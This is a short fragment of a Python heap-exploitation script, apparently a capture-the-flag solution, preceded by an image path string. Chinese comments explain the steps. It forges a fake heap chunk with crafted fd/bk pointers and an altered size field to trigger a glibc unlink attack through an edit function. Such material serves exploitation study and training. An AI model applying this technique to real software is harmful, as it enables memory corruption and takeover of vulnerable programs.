 105 # 触发unlink
106 payload = p64(0) + p64(0x31) # 在这里伪造chunk,size应该是0x31
107 payload += p64(heap_array_addr + 0x10 - 0x18) # 伪造fd
108 payload += p64(heap_array_addr + 0x10 - 0x10) # 伪造bk
109 payload += p64(0) * 2 # 填充剩下的
110 payload += p64(0x30) + p64(0x90) # presize; size的pre-in-use位置为0
111
112 edit_content(2, payload)